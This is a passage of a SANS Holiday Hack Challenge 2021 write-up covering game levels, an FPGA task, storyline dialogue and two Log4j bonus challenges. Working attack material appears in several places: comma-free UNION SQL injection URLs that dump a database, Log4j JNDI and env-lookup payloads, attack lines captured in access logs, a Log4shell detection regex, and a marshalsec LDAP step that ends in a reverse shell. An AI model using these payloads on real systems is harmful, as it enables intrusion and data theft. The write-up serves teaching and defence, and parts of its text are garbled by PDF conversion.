### Level 7 - Up Down Loopiness

Navigate through the obstacles and collect the lollipop before arriving at the KringleCon entrance.

![](_page_38_Figure_10.jpeg)

Level 8 - Two Paths, Your Choice

Navigate past the obstacles and avoid the munchkin watching the KringleCon entrance.

Path 1:

![](_page_38_Picture_287.jpeg)

Path 2:

import elf, munchkins, levers, lollipops, yeeters, pits all\_lollipops = lollipops.get() for lollipop in all\_lollipops:

 elf.moveTo(lollipop.position) elf.moveLeft(8) elf.moveUp(2) munchkin = munchkins.get(0) data = munchkin.ask() munchkin.answer(list(data.keys())[list(data.values()).index("lollipop")]) elf.moveUp(2)

#### Bonus Level 9 - Yeeter Swirl

Follow the swirl being careful not to step on any traps (or get yeeted off the map). Note: The elf.moveTo(object) function has been disabled for this challenge.

![](_page_39_Picture_4.jpeg)

#### Level 10 - Munchkin Dodging Finale

Dodge the munchkins to get to the KringleCon entrance.

![](_page_39_Picture_7.jpeg)

![](_page_39_Picture_8.jpeg)

Get the source-code for<https://staging.jackfrosttower.com/> at <https://download.holidayhackchallenge.com/2021/frosttower-web.zip>. After unzipping and inspecting the files, we notice by looking at server.js that most endpoints look like this:

```
app.get('/dashboard', function(req, res, next){
     session = req.session;
     if (session.uniqueID){
---- 8< ---- cut here to keep output readable and short :-) ---- 
    } else {
         res.redirect("/login");
\rightarrow }
```
Page 40 of 50

![](_page_40_Picture_1.jpeg)

Which means we need to find a way to set session.uniqueID. Luckily for us, there is such a way, simply by posting an email-address that already exists in the database to the contact-form.

![](_page_40_Picture_3.jpeg)

Hello, [Logout]

After filling out the contact form twice with the same email, we can visit <https://staging.jackfrosttower.com/dashboard> without logging in :-)

#### Checking for options to inject some SQL, 1 endpoint stands out:

![](_page_40_Picture_201.jpeg)

We know by looking at encontact\_db.sql that the query returns 5 varchar- and 2 date-fields, and using commas will mess up our query, which we need to avoid.

![](_page_40_Picture_8.jpeg)

We can craft a Proof-of-Concept union-query without comma's like this:

https://staging.jackfrosttower.com/detail/-1,-2 union (select \* from ((select 1)A join (select "Cool!")B join (select "This")C join (select "really")D join (select "works...")E join (select 1337)F join (select 1337)G) ) --

![](_page_40_Picture_202.jpeg)

And of-course, instead of providing our own values, we can query information\_schema to get the available databases (schema\_name's):

https://staging.jackfrosttower.com/detail/-1,-2 union (select \* from ((select 1)A join (select schema\_name FROM information\_schema.schemata)B join (select "This")C join (select "really")D join (select "works...")E join (select 1337)F join (select 1337)G) ) --

![](_page_40_Picture_15.jpeg)

Besides the default information\_schema, there's only one other database: encontact. Let's get the table\_names for that database:

![](_page_41_Picture_91.jpeg)

emails

There are a number of tables here (not all in the screenshot), but we're looking for Jack's todo-list, and a todo-table seems like a perfect place to look. Let's get the column\_names:

![](_page_41_Picture_92.jpeg)

https://staging.jackfrosttower.com/detail/-1,-2 union (select \* from ((select 1)A join (select note FROM todo)B join (select "Write-up")C join (select "by")D join (select "BusyR")E join (select 1337)F join (select 1337)G) ) --

![](_page_41_Picture_93.jpeg)

![](_page_41_Picture_94.jpeg)

 $\bullet$  by

![](_page_41_Picture_10.jpeg)

There are quite a few things Jack has done/is still planning to do. The job Jack had in mind for Santa was "Clerk", as we can see in the last item on his todo-list...

![](_page_41_Picture_12.jpeg)

### <span id="page-42-0"></span>OBJECTIVE 13) FPGA PROGRAMMING [OPEN THE SPACESHIP'S DOOR]

Difficulty: 4 - Write your first FPGA program to make a doll sing. You might get some suggestions from Grody Goiterson, near Jack's elevator.

When we go to Jack's Casino and talk to Grody he asks us to fix the elevator, which we already did when we needed to go to Jack's office for Objective 6.

![](_page_42_Picture_4.jpeg)

Let's go to the roof and talk to Crunchy:

![](_page_42_Picture_6.jpeg)

Click on the terminal to start designing the FPGA. We create a counter that is decreased by 1 on every clock-tick, which, when it reaches zero, toggles wave\_status. Then, the counter is reset to the preset value of limiter (which is based on the frequency), and the process repeats itself, and thus creating the square-wave. Simulate all frequencies by pressing the buttons on the right-side of the screen and, when all are verified, we can hit "Program Device".

![](_page_42_Picture_8.jpeg)

#### endmodule

With the programmed FPGA, we can insert the chip into the socket on the device that's on the table next to Crunchy. When we do so, a spaceship appears.

![](_page_43_Picture_3.jpeg)

Upon entering the spaceship, we find Jack and a few aliens having a Zoom-call with Santa. Let's talk to all of them, and see what this is all about:

### cy Sickles

Many centuries ago, we Frostian trolls sent an expedition to study your planet and peoples.

e come in peace! I am Icy Sickles from ice Planet Frost. W

Jack Frost, scion of Planet Frost's ruling family, captained that long-ago mission, which carried many hundreds of our people to your planet to conduct our research.

## $\blacksquare$ rin Fection

am Buttercup, Princess of ice Planet Frost.<br>Thanks to your help, we received the message from the device summoning us back to Earth to address the recent unpleasantness.

...

am Erin Fection, the pilot of this interstellar spaceship.

am Erin Fection, the pilot of this interstellar spaceship.<br>Our first expedition established a base in the land of Oz, where our researchers became known as "Munchkins."

 was just having a little fun. C'mon, man! was just having a little fun. C'mon, man!<br>And, I was just getting started! I had such big plans! I don't want to go home!!!

We received a message from them long ago about a Great Schism, where the Frostian expedition split into two warring factions: Munchkins and Elves. Thankfully, they managed to establish an uneasy peace by relocating the Elves to the North Pole.

Since then, we have heard nothing from the expedition. They went interstellar radio silent. Until NOW.

...

![](_page_43_Picture_14.jpeg)

The Frostians have reached out to me via video link. They've explained to me all that has happened. The Frostians have reached out to me via video link. They've explained to me all that has happened.<br>I'd like to thank you for your truly excellent work in foiling Jack's plans and ensuring that he is finally brought to jus On behalf of all of us here at the North Pole, we wish you and yours a happy and healthy Holiday Season. Thank you and HAPPY HOLIDAYS from me and all of the elves. Ho Ho Ho!

am Buttercup, Princess of ice Planet Frost.

We had no idea that Jack Frost would cause such trouble! We sincerely apologize.

We will take Jack back home to Planet Frost, along with all the other trolls.

The Elves and Munchkins, of course, can remain if they opt to do so.

Fear not, we WILL bring Jack and any guilty trolls to justice for their infractions. They will not bother your planet any longer.

Again, we apologize for all the troubles he has caused, and we sincerely THANK YOU for your help! And, now that you've helped us solve everything, feel free to show off your skills with [some swag](https://my-store-c4645f-2.creator-spring.com/) - only for our victors!

![](_page_43_Picture_22.jpeg)

ack Frost

...

...

![](_page_43_Picture_25.jpeg)

...

Page 44 of 50

### <span id="page-44-0"></span>BONUS) BLUE LOG4JACK

Cool! There's 2 new bonus-challenges! Let's talk to Bow, and then click the terminal to start the challenge...

![](_page_44_Picture_3.jpeg)

- $\mathbb{A}\mathbb{A}\mathbb{A}$  Prof. Petabyte here. In this lesson we'll look at the details around the recent Log4j vulnerabilities using sample Java programs. We'll also look at tools for scanning  $\mathrel{\mathop{\triangle}}\limits$  for vulnerable source code and identifying attacks using web server logs.
- AAA If you get stuck, run 'hint' for assitance.

```
Are you ready to begin? [Y]es: Yes
```
In this lesson we'll look at Java source code to better understand the Log4j vulnerabilities described in CVE-2021-44228. You don't need to be a programmer to benefit from this lesson!

Run 'next' to continue.

#### elfu@ff62726b6779:~\$ **next**

I have prepared several files for you to use in this lesson. Run the 'ls' command to see the files for this lesson.

```
elfu@ff62726b6779:~$ ls
log4j2-scan logshell-search.sh patched vulnerable
```
First we'll look at the some Java source, including an example of a vulnerable Java program using the Log4j library.

Change to the vulnerable directory with the command 'cd vulnerable'

elfu@ff62726b6779:~\$ **cd vulnerable/**

List the files in this directory. Run the 'ls' command.

elfu@ff62726b6779:~/vulnerable\$ **ls** DisplayFilev1.java DisplayFilev2.java log4j-api-2.14.1.jar log4j-core-2.14.1.jar startserver.sh testfile.txt

Here we have Java source code (with the .java file name extension), and a vulnerable version of the Log4j library.

Display the contents of the DisplayFilev1.java source code with the 'cat' command.

```
elfu@ff62726b6779:~/vulnerable$ cat DisplayFilev1.java 
import java.io.*;
public class DisplayFilev1 {
    public static void main(String[] args) throws Exception {
        File file = new File(args[0]);
         BufferedReader br = new BufferedReader(new FileReader(file));
         String st;
        while ((st = br.readLine()) != null) {
             System.out.println(st);
\sim \rightarrow \rightarrow }
}
```
This Java program has one job: it reads a file specified as a command-line argument, and displays the contents on the screen. We'll use it as an example of

error handling in Java.

Let's compile this Java source so we can run it. Run the command 'javac DisplayFilev1.java'.

elfu@ff62726b6779:~/vulnerable\$ **javac DisplayFilev1.java**

Nice work! You just compiled the Java program. Next, run the program and display the contents of the testfile.txt file.

Run 'java DisplayFilev1 testfile.txt'

elfu@ff62726b6779:~/vulnerable\$ **java DisplayFilev1 testfile.txt**  Hello from Prof. Petabyte!

This program did its job: it displayed the testfile.txt contents. But it also has some problems. Re-run the last command, this time trying to read testfile2.txt

```
elfu@ff62726b6779:~/vulnerable$ java DisplayFilev1 testfile2.txt
Exception in thread "main" java.io.FileNotFoundException: testfile2.txt (No such file or directory)
         at java.io.FileInputStream.open0(Native Method)
```
- at java.io.FileInputStream.open(FileInputStream.java:195)
- at java.io.FileInputStream.<init>(FileInputStream.java:138)
- at java.io.FileReader.<init>(FileReader.java:72) at DisplayFilev1.main(DisplayFilev1.java:7)
- 

This program doesn't gracefully handle a scenario where the file doesn't exist. Program exceptions like this one need consistent handling and logging, which is where Log4j comes in.

Run 'next' to continue.

#### elfu@ff62726b6779:~/vulnerable\$ **next**

The Apache Log4j library allows developers to handle logging consistently in code.

Let's look at an example of a modified version of this program. Run 'cat DisplayFilev2.java'.

![](_page_45_Picture_249.jpeg)

This Java program has the same functionality, but the first few lines adds support for the log4j library. The 4th line from the bottom calls Log4j with the logger.error() function, followed by a logging message.

Run 'next' to continue.

elfu@ff62726b6779:~/vulnerable\$ **next**

Let's compile this Java source with Log4j support so we can run it. Run the command 'javac DisplayFilev2.java'.

elfu@ff62726b6779:~/vulnerable\$ **javac DisplayFilev2.java** 

Using the Log4j env lookup, attackers can access local environment variables, possibly disclosing secrets like this one. Log4j also supports lookup requests using the Java Naming and Directory Interface (JNDI). These requests can reach out to an attacker server to request data.

Nice work! Let's run the program and tell it to read testfile2.txt file.

Run 'java DisplayFilev2 testfile2.txt'

Log4j lookups can also tell the vulnerable server to contact the attacker using LDAP and DNS. Run the startserver.sh command to launch a simple server for testing purposes.

elfu@ff62726b6779:~/vulnerable\$ **java DisplayFilev2 testfile2.txt**  19:24:03.998 [main] ERROR DisplayFilev2 - Unable to read file testfile2.txt (make sure you specify a valid file name).

This time, the program doesn't crash - it exits with an error message generated by Log4j. The Log4j library is valuable to produce consistent logging messages that can be handled flexibly. Unfortunately, multiple vulnerabilities allows attackers to manipulate this functionality in many versions of Log4j 2 before version 2.17.0.

Run 'next' to continue.

elfu@ff62726b6779:~/vulnerable\$ **next**

The CVE-2021-44228 Log4j vulnerability is from improper input validation. Log4j includes support for lookup features, where an attacker can supply input that retrieves more data than intended from the system.

Re-run the prior java command, replacing testfile2.txt with the string '\${java:version}' (IMPORTANT: include the quotation marks in this command)

Notice how the error has changed - instead of a file name, the error shows the Java version information. The Log4j lookup command java:version retrieves information from the host operating system.

Let's try another example: re-run the last command, changing the java:version string to env:APISECRET

elfu@ff62726b6779:~/vulnerable\$ **java DisplayFilev2 '\${env:APISECRET}'** 19:50:17.820 [main] ERROR DisplayFilev2 - Unable to read file pOFZFiWHjqKoQaRhNYyC (make sure you specify a valid file name).

Run 'next' to continue.

elfu@ff62726b6779:~/vulnerable\$ **next**

Page 46 of 50

#### elfu@ff62726b6779:~/vulnerable\$ **startserver.sh**

The bottom window is waiting for a connection at the specified IP address and port. Re-run the DisplayFilev2 program, using the Log4j lookup to connect to the server: java DisplayFilev2

elfu@ff62726b6779:~/vulnerable\$ **java DisplayFilev2 '\${jndi:ldap://127.0.0.1:1389/Exploit}'** Listening on 0.0.0.0 1389 Connection received on 127.0.0.1 54394 0

Notice how the server received a connection from the vulnerable application in the server ("Connection received")? This is a critical part of the Log4j vulnerability, where an attacker can force a server to connect to an attacking system to exploit the vulnerability.

Press <CTRL>+C to close the DisplayFilev2 program and continue with this lesson.

#### **^C** [server exited]

To address this vulnerability, applications need an updated version of Log4j.

Change to the  $\sim$ /patched directory by running 'cd  $\sim$ /patched'

Use the Log4j lookup string java:version by running the following command: java DisplayFilev2 '\${java:version}' IMPORTANT: include the quotation marks in this command.

elfu@ff62726b6779:~/vulnerable\$ **cd ~/patched/**

List the contents of this directory with the 'ls' command.

elfu@ff62726b6779:~/patched\$ **ls** DisplayFilev2.java classpath.sh log4j-api-2.17.0.jar log4j-core-2.17.0.jar

This is the same DisplayFilev2.java source, but the Log4j library is updated to a patched version.

To use the updated library, change the Java CLASSPATH variable by running 'source classpath.sh'

elfu@ff62726b6779:~/patched\$ **source classpath.sh**  Changing the Java CLASSPATH to use patched Log4j

Compile the DisplayFilev2.java source using the patched Log4j library. Run 'javac DisplayFilev2.java'

elfu@ff62726b6779:~/patched\$ javac DisplayFilev2.java

elfu@ff62726b6779:~/patched\$ **java DisplayFilev2 '\${java:version}'** 20:00:59.401 [main] ERROR DisplayFilev2 - Unable to read file \${java:version} (make sure you specify a valid file name).

With the fixed Log4j library, attackers can't use the lookup feature to exploit library. The same program displays the \${java:version} lookup as a literal string, without performing the actual lookup.

Next, we'll look at a technique to scan applications for the vulnerable Log4j library. Run 'cd' to return to the home directory.

#### elfu@ff62726b6779:~/patched\$ cd

The log4j2-scan utility is a tool to scan for vulnerable Log4j application use. Run the log4j2-scan utility, specifying the vulnerable directory as the first commandline argument.

![](_page_46_Picture_23.jpeg)

Log4j2-scan quickly spots the vulnerable version of Log4j.

Repeat this command, changing the search directory to patched.

elfu@ff62726b6779:~\$ **log4j2-scan patched/** Logpresso CVE-2021-44228 Vulnerability Scanner 2.2.0 (2021-12-18) Scanning directory: patched/ (without tmpfs, shm)

Scanned 1 directories and 5 files Found 0 vulnerable files Found 0 potentially vulnerable files Found 0 mitigated files Completed in 0.00 seconds

Log4j2-scan can also scan large directories of files.

This server includes the Apache Solr software that uses Log4j in the /var/www/solr directory. Scan this directory with log4j2-scan to identify if the server is vulnerable.

elfu@ff62726b6779:~\$ **log4j2-scan /var/www/solr/** Logpresso CVE-2021-44228 Vulnerability Scanner 2.2.0 (2021-12-18) Scanning directory: /var/www/solr/ (without tmpfs, shm) [\*] Found CVE-2021-44228 (log4j 2.x) vulnerability in /var/www/solr/server/lib/ext/log4j-core-2.14.1.jar, log4j 2.14.1 [\*] Found CVE-2021-44228 (log4j 2.x) vulnerability in /var/www/solr/contrib/prometheus-exporter/lib/log4j-core-2.14.1.jar, log4j 2.14.1

Scanned 102 directories and 1988 files Found 2 vulnerable files Found 0 potentially vulnerable files Found 0 mitigated files Completed in 0.36 seconds

Log4j2-scan finds two vulnerable Log4j libraries: one for the Solr platform, and one for a third-party plugin. Both need to be patched to resolve the vulnerability.

Next, we'll look at scanning system logs for signs of Log4j attack.

Run 'next' to continue.

We can scan web server logs to find requests that include the Log4j lookup syntax using a text pattern matching routine known as a regular expression. Examine the contents of the logshell-search.sh script using 'cat'

**elfu@ff62726b6779:~\$ next**

The CVE-2021-44228 Log4j exploit using JNDI for access is known as Log4shell. It uses the JNDI lookup feature to manipulate logs, gain access to data, or run commands on the vulnerable server. Web application servers are a common target.

Let's scan the web logs on this server. Examine the files in the /var/log/www directory.

elfu@ff62726b6779:~\$ **ls /var/log/www/** access.log

elfu@ff62726b6779:~\$ **cat logshell-search.sh**  #!/bin/sh grep -E -i -r '\\$\{jndi:(ldap[s]?|rmi|dns):/[^\n]+' \$1

This script recursively searches for Log4shell attack syntax in any files. Run the logshell-search.sh command, specifying the /var/log/www directory as the search target.

elfu@ff62726b6779:~\$ **./logshell-search.sh /var/log/www** /var/log/www/access.log:10.26.4.27 - - [14/Dec/2021:11:21:14 +0000] "GET /solr/admin/cores?foo=\${jndi:ldap://10.26.4.27:1389/Evil} HTTP/1.1" 200 1311 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:64.0) Gecko/20100101 Firefox/64.0" /var/log/www/access.log:10.99.3.1 - - [08/Dec/2021:19:41:22 +0000] "GET /site.webmanifest HTTP/1.1" 304 0 "-" "\${jndi:dns://10.99.3.43/NothingToSeeHere}" /var/log/www/access.log:10.3.243.6 - - [08/Dec/2021:19:43:35 +0000] "GET / HTTP/1.1" 304 0 "-" "\${jndi:ldap://10.3.243.6/DefinitelyLegitimate}"

In this output we see three examples of Log4shell attack. Let's look at each line individually.

Re-run the previous command, piping the output to | sed '1!d' to focus on the first line.

elfu@ff62726b6779:~\$ **./logshell-search.sh /var/log/www | sed '1!d'** /var/log/www/access.log:10.26.4.27 - - [14/Dec/2021:11:21:14 +0000] "GET /solr/admin/cores?foo=\${jndi:ldap://10.26.4.27:1389/Evil} HTTP/1.1" 200 1311 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:64.0) Gecko/20100101 Firefox/64.0"

In this first attack, we see the attacker is at 10.26.4.27. The Log4j lookup command is sent as a URL GET parameter, attempting to use JDNI to reach the attacker LDAP server at ldap://10.26.4.27:1389 (see in the \${jndi:ldap://10.26.4.27:1389/Evil} string).

Re-run the previous command, this time looking at the 2nd line of output.

elfu@ff62726b6779:~\$ **./logshell-search.sh /var/log/www | sed '2!d'**

/var/log/www/access.log:10.99.3.1 - - [08/Dec/2021:19:41:22 +0000] "GET /site.webmanifest HTTP/1.1" 304 0 "-" "\${jndi:dns://10.99.3.43/NothingToSeeHere}"

In this second attack, we see the attacker is at 10.99.3.1. Instead of a URL GET parameter, this time the exploit is sent through the browser User-Agent field. The attacker attempted to use JDNI to reach the attacker DNS server at dns://10.99.3.43, using a different IP than the exploit delivery address.

Re-run the previous command, this time looking at the 3rd line of output.

elfu@ff62726b6779:~\$ **./logshell-search.sh /var/log/www | sed '3!d'** /var/log/www/access.log:10.3.243.6 - - [08/Dec/2021:19:43:35 +0000] "GET / HTTP/1.1" 304 0 "-" "\${jndi:ldap://10.3.243.6/DefinitelyLegitimate}"

Here we see the attacker is at 10.3.243.6. This attack is also sent through the browser User Agent field, but this more closely resembles the first attack using the attacker LDAP server at 10.3.243.6. The DefinitelyLegitimate string is supplied by the attacker, matching a malicious Java class on the LDAP server to exploit the victim Log4j instance.

Run 'next' to continue.

![](_page_47_Picture_28.jpeg)

You've completed the lesson on Log4j vulnerabilities. Run 'exit' to close.

#### elfu@ff62726b6779:~\$ **exit**

Talk to Bow one final time...

![](_page_47_Picture_32.jpeg)

### <span id="page-48-0"></span>BONUS) RED LOG4JACK

Let's talk to Icky, and click the terminal to play the Red Log4Jack bonus-challenge:

![](_page_48_Picture_3.jpeg)

You're just in time to help us!

Jack has asked us to look into a server running Java Solr over at Kringle Castle.

Can you investigate the system at [http://solrpower.kringlecastle.com:8983](http://solrpower.kringlecastle.com:8983/)</u>? If you can get access to the /home/solr/kringle.txt file, that would be even better.

Exploit the server then run runtoanswer to submit your answer.

We've setup some servers to aid you: a web server using the web/ directory listening on port 8080, and a Netcat listener on TCP port 4444.

If you want assistance, see the HELP.md file, or browse to <http://kringlecon.com/yulelog4jackhelp> for assistance.

![](_page_48_Picture_275.jpeg)

 "status":0, "QTime":205},

 "initFailures":{}, "status":{}}

The request triggered the remote website to make an LDAP-request to our server:

~/marshalsec\$ **java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "<http://172.17.0.5:8080/#YuleLogExploit>"** Listening on 0.0.0.0:1389 Send LDAP reference result for YuleLogExploit redirecting to <http://172.17.0.5:8080/YuleLogExploit.class> Send LDAP reference result for YuleLogExploit redirecting to <http://172.17.0.5:8080/YuleLogExploit.class>

Which in turn directed the client to download our Java-class:

Serving HTTP on 172.17.0.5 port 8080 ... 172.17.0.5 - - [29/Dec/2021 21:09:22] "GET /YuleLogExploit.class HTTP/1.1" 200 - 172.17.0.5 - - [29/Dec/2021 21:09:22] "GET /YuleLogExploit.class HTTP/1.1" 200 - │

Which triggered a reverse shell to our Netcat-listener:

#### listening on [172.17.0.5] 4444 ... connect to [172.17.0.5] from (UNKNOWN) [172.17.0.5] 48754

#### Now, in our reverse shell:

![](_page_49_Picture_201.jpeg)

When we talk to Icky again, he tells us we did great work!

![](_page_49_Picture_202.jpeg)

Well, that's about it... This was the final challenge for this year. One final thing: the storyline is now complete!

### <span id="page-49-2"></span>Storyline

(in order of appearances) The whole SANS and Counter Hack-team for making this great challenge possible again (Andy, Annie, Audra, Bjarki Ágúst, Chris, Chris, Chris, Christy, Clay, Daniel, Darren, Dave, Doug, Drew, Ed, Evan, Jared, Jason, Jay, Jennifer, Jeremy, Jerry, Joel, Josh, Josh, Joshua, Kendra, Kevin, Lynn, Marc, Marcus, Marcus, Mary Ellen, Michelle, Mike, Nancy, Ninjula, Patrick, Qwerty, Ron, Ryan, Sam, Sanjay, Sean, Siana, Tad, Tom F., Tom, Tom, Vlad and Xena), Kebnekaise & Dbug for playing the Holiday Hero-game and debugging this write-up, John\_r2 for pointing out the comma-issue in the SQLi for Objective 12. Y'all were great again!

isten children to a story that was written in the cold **Example 13 and 13 and 13 and 13 and 13 and 13 and 13 and 13 and 13 and 13 and 13 and 13 and 13 and 13 and 13 and 14 and 15 and 15 and 15 and 16 and 16 and 16 and 16 and 16 and 16 and 16 and 16 and 16 and 16 and 16 and 16** Then from somewhere came another, built his tower tall and proud Surely he, our Frosty villain hides intentions 'neath a shroud So begins Jack's reckless mission: gather trolls to win a war Build a con that's fresh and shiny, has this yet been done before? Is his Fest more feint than folly? Some have noticed subtle clues Running 'round and raiding repos, stealing Santa's Don'ts and Do's Misdirected, scheming, grasping, Frost intends to seize the day Funding research with a gift shop, can Frost build the better sleigh? Lo, we find unlikely allies: trolls within Jack's own command Doubting Frost and searching motive, questioning his dark demand Is our Jack just lost and rotten - one more outlaw stomping toes? Why then must we piece together cludgy, wacky radios? With this object from the heavens, Frost must know his cover's blown Hearkening from distant planet! We the heroes should have known Go ahead and hack your neighbor, go ahead and phish a friend Do it in the name of holidays, you can justify it at year's end There won't be any retweets praising you, come disclosure day But on the snowy evening after? Still Kris Kringle rides the sleigh

![](_page_49_Picture_9.jpeg)

### <span id="page-49-1"></span>Shoutouts and thank-you's!

### <span id="page-49-0"></span>Other stuff that needs to be said...

Wow, it seems I've just made it within the 50-page-limit again… There's even a few lines of white-space left on this page! :-)

Peace and God Bless! Have a Merry Christmas and see y'all next year at KringleCon 5: Golden Rings...

BusyR!